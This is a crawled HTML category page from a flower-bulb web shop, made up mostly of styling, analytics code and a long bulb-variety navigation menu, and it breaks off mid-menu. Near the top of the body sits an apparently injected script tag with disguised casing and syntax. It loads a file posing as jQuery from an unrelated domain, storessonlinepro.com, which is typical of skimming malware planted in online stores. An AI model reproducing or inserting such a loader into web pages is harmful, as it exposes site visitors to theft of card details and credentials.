

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.marysgardenpatch.com/category/30185761
body_size: 20798
content:
<!DOCTYPE html>
<html>
<head>
<title>Category</title>
<meta name="Keywords" content="bulbs, quality bulbs, perennials, flower bulbs, fall planted bulbs, tulips, daffodils">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:12px; font-family:Verdana; }
.selected .autoedit .input { color:#000000; }
.link { font-family:Verdana; font-size:13px; }
a:link, a:visited, a:hover, a:active { color:#970000; }
body { font-family:Verdana; font-size:12px; color:#000000; }
.button.edge.on { background-color:#2a5d24 !important; color:#ffffff !important; }
.list-table .addtocart .record { margin:0px auto; }
.subheading { font-weight:bold; font-family:Arial; font-size:19px; color:#918c47; margin-bottom:8px; }
body { background-color:#f2f2f2; }
.arrowcontainer { text-align:right; }
.border { background-color:#e2eae1; padding:10px; }
.border > .title { background-color:transparent; padding:0px; margin-bottom:10px; }
.breadcrumbs { background-color:#e3efe1; padding-left:10px; margin:10px 0px; color:#970000; }
.bylinecontainer { padding:5px 0px 10px 5px; }
.logocontainer { vertical-align:top; background-image:url('/marseilles/company.img?color=64995d&text=000000&accent=f2f9f8&compliment=e2eae1&navigation=000000&heading=918c47&title=070707&logo=a59d00&link=970000&company.text=Mary%27s+Garden+Patch&company.font.size=40&company.font=AvantGarde&cache=1768604081773'); background-position:5px bottom; background-repeat:no-repeat; height:54px; }
.logoimagecontainer { vertical-align:middle; }
.maincontainer { vertical-align:top; background-color:white; margin:0px auto; width:1000px; background-image:none; }
.maincontainer > tbody > tr > td { padding:0px; }
.margin { margin:10px; }
.navigation.shouldhilite .menuitem .action:hover, .navigation.shouldhilite .menuitem.hilite > .menulabel > .action { background-color:#e2eae1; color:#64995d; }
.menuitem .action { color:#64995d; }
.navigationcontainer { vertical-align:top; background-color:#e3efe1; padding:10px 0px 10px 5px; height:1px; }
.navigationside { background-color:#b8d6b4; }
.pageimagecontainer { background-color:#b8d6b4; }
.rightmargin { background-image:url(/marseilles/images/shadow.png); background-repeat:repeat-y; background-position:left; }
.rule { height:8px; background-color:#e2eae1; margin:20px 0px; }
.sidecontainer { padding:10px 0px; vertical-align:top; }
.siteelements { color:#970000; text-align:right; }
.siteelements .link { color:#64995d; }
.sitenavigation .item { padding:1px 0px; }
.titlecontainer { background-color:#e2eae1; vertical-align:middle; padding-left:5px; }
.welcomeelement.link { color:#ffffff; position:relative; top:-5px; }
.welcomeelementcontainer { vertical-align:bottom; padding-right:10px; }
</style>
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/menu.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Action().click('search_searchbox').when('searchwords').hasFocus().and(Event.KEY_RETURN).isPressed();
	new Menu('navigation1', {handle: 'handle1', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation2', {handle: 'handle2', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation3', {handle: 'handle3', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation4', {handle: 'handle4', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation5', {handle: 'handle5', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation6', {handle: 'handle6', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation7', {handle: 'handle7', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation8', {handle: 'handle8', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation9', {handle: 'handle9', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation10', {handle: 'handle10', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation11', {handle: 'handle11', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation12', {handle: 'handle12', orientation: 'vertical', trigger:'hover'});
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>

</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(3155989);</script>
</div>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-18205447-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.3155989.min.js></scRIpt>

<table class="maincontainer">
	<tr>
		<td style="width:10px"></td>
		<td style="width:180px"></td>
		<td style="width:10px"></td>
		<td></td>
		<td style="width:10px"></td>
		<td style="width:180px"></td>
	</tr>
	<tr>
		<td></td>
		<td colspan="3"><div class="siteelements" id="siteelements">
<a class="link" href="/">Home</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><form class="form" method="GET" action="/search">
<img class="image dynamicimage" src="/marseilles/image.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;picture.image.url=%2Ffiles%2F3155989%2FUploaded%2Fsearch_mag_glass.png&amp;picture.width.max=20&amp;picture.image.mask.apply=false&amp;cache=1768604081773"><span class="textfieldborder" style="width:140px;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords" placeholder="Search Box" type="text"></span><br></span>
<button class="input button left right edge standard" name="search_searchbox" id="search_searchbox" value="search" type="submit" style="display:none;"><div class="content">search</div></button></form>
<span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/sitemap">Site Map</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/cart">Checkout</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/store/3155989/page/451089600">Gift Card Balance</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/store/3155989/page/468047606">USDA Hardiness Zones</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/wishlist">Wish List</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/login">Login</a></div>
 <div class="logo" alt="Mary&apos;s Garden Patch">
<img alt="Mary's Garden Patch Logo" src="/files/3155989/Uploaded/Marysgardenpatch_logo12.jpg" style="margin-bottom: 5px; width: 927px; height: 185px;" title="Mary's Garden Patch Logo"><br>
</div>
</td>
		<td rowspan="6"></td>
		<td rowspan="6" class="rightmargin"></td>
	</tr>
	<tr>
		<td></td>
		<td></td>
		<td class="bylinecontainer"></td>
	</tr>
	<tr>
		<td></td>
		<td class="arrowcontainer"><img class="dynamicimage" src="/marseilles/arrow.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;cache=1768604081773"></td>
		<td></td>
		<td class="titlecontainer"><img class="pagetitle" alt="Shirley" id="pagetitle" src="/marseilles/pagetitle.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;title.text=Shirley&amp;font=Univers&amp;fontsize=27&amp;fontcolor=070707&amp;cache=1768604081773"></td>
	</tr>
	<tr>
		<td colspan="4" style="height:10px"></td>
	</tr>
	<tr>
		<td class="navigationside"></td>
		<td class="navigationcontainer"><table class="sitenavigation navigation" id="navigation">
<tr>
<td class="item first parent" style="z-index:1250;">
<a class="link" href="/" id="handle1"><img class="dynamicimage" alt="Home" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Home&amp;children.state=children&amp;context.state=ndd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation1">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27280097">
Collections<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30457898">
Allium Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468416">
Tall Allium Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468418">
Amaryllis Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468424">
Anemone Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468428">
Bearded Iris Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468432">
Giant Crocus Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468436">
Trumpet Daffodil Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468798">
Large Cup Daffodil Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30469202">
Dutch Iris Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30469206">
Iris Reticulata Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382574">
Caladiums Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31383572">
Dwarf Canna Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31393114">
Tall Canna Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35802514">
Asiatic Lily Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35802714">
Peony Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35802918">
Muscari Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803316">
Darwin Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803320">
Triumph Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35802524">
Single Late Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803518">
Fosteriana Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803520">
Fringed Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35802528">
Parrot Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803522">
Lily-Flowering Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803324">
Peony-Flowering Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803524">
Viridiflora Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35809314">
Miniature Daffodil Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35809316">
Hyacinth Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35809320">
Siberian Iris Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35809324">
Gallanthus Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41504532">
Gladiolus Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803582">
Gloriosa Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41817522">
Hedychium Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279899">
Gifts and Garden Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807499">
Dutch Design Crocus Bowl</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29459317">
Dutch Design Paperwhite Bowl</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29465099">
Dutch Design Hyacinth Vase</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29465697">
Paperwhite Halo Vase</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29466901">
Terra Cotta Crocus Bowl</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30459358">
Amaryllis Gift Kit</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30469470">
Hyacinth Forcing Vase</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279313">
Fall Planted Bulbs<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279903">
Allium<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807897">
Purple Sensation</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29466903">
Christophii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682931">
Karatavience</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682933">
Nigrum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682935">
Atropurpureum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682937">
Azureum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682939">
Moly</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682941">
Neapolitanum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682943">
Oreophilum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682945">
Roseum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682947">
Sphaerocephalum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682949">
Siculum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682951">
Triquetrum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682953">
Unifolium</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682955">
Mixture</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682957">
Schubertii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682959">
Gladiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682961">
Globemaster</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468414">
Allium Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468640">
Tall Allium Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39682199">
Ambassador</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40739740">
Mt. Everest</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27280105">
Amaryllis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807703">
Apple Blossom</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682963">
Hercules</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682965">
Lady Jane</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682967">
Minerva</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682969">
Mont Blanc</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682971">
Red Lion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682973">
Rilona</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30458976">
Amaryllis Gift Kit</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468422">
Amaryllis Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39682201">
Charisma</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41387722">
Brazza</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41612140">
Double Delicious</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/29682975">
Anemone<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682977">
Blue Poppy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682979">
The Bride</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682981">
Hollandia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682983">
Sylphide</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682985">
Mixed deCaen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682987">
Mixed St, Brigid</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682989">
Blanda Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468426">
Anemone Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817140">
White Splendor Blanda</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817142">
Blue Shades Blanda</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41501120">
Double Governor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41501320">
Double Lord Lieutenant</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850352">
Astilbes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41810918">
Collections</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30268513">
Crocus<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/29682921">
Crocus, Giant<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682923">
Flower Record</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29683005">
Jeanne d’Arc</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29683007">
Yellow Mammoth</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29683009">
Pickwick</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29683011">
Giant Crocus Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468434">
Giant Crocus Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279325">
Crocus - Specie<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807513">
Ruby Giant</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30044107">
Barr's Purple</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30044109">
Whitewell Purple</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30044305">
MIxed Specie Crocus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30452192">
Mixed Specie Crocus</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/33076028">
Crocus Sativus - Fall Blooming</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30047099">
Cyclamen<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30324303">
Hederifolium</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39682207">
Coum</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279905">
Daffodils<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279907">
Trumpet Daffodils<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807707">
Mount Hood</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981901">
Holland Sensation</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981903">
Counsellor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981905">
Dutch Master</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981907">
Rijnveld’s Early Sensation</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981909">
Spellbinder</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981911">
Unsurpassable</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468442">
Trumpet Daffodil Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40304822">
Flower Carpet</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41764702">
Yellow Daffodils by the Bushel</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27280107">
Large Cup Daffodils<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807503">
Fortune</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981913">
Carlton</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981915">
Fortissimo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981917">
Gigantic Star</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981919">
Ice Follies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981921">
Kissproof</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981923">
Professor Einstein</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981925">
Salome</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981927">
St. Keverne</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981929">
Slim Whitman</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981931">
St. Patrick’s Day</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30469200">
Large Cup Daffodil Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39773518">
Pink Pride</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40304814">
Flower Record</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279909">
Small Cup<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807899">
Barrett Browning</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39682203">
Altruist</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279911">
Double<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807507">
Erlicheer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981933">
Cheerfulness</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981935">
Flowerdrift</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981937">
Golden Ducat</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981939">
Replete</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981941">
White Lion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981943">
Yellow Cheerfulness</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981945">
Rip Van Winkle</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40304666">
Sir Winston Churchill</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41784724">
Mixture</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279315">
Cyclamineus<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807901">
February Gold</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981949">
Jack Snipe</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981951">
Jenny</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981953">
Jetfire</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981955">
Tete a Tete</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40815328">
Golden Compass</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279913">
Jonquilla<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807903">
Quail</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981957">
Trevithian</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981959">
Baby Moon</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981961">
Bell Song</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981963">
Sun Disc</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981965">
Hillstar</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41846290">
Pipit</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847142">
Pueblo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847138">
Kokopelli</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41846288">
Sweetness</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27280111">
Poeticus<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807905">
Actaea</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279317">
Tazetta<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807713">
Minnow</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981967">
Canaliculatus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981969">
Geranium</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30452160">
Scilly White</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30452162">
Grand Soleil d’Or</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/29981897">
Triandrus<div class="arrow">&#9658;</div>
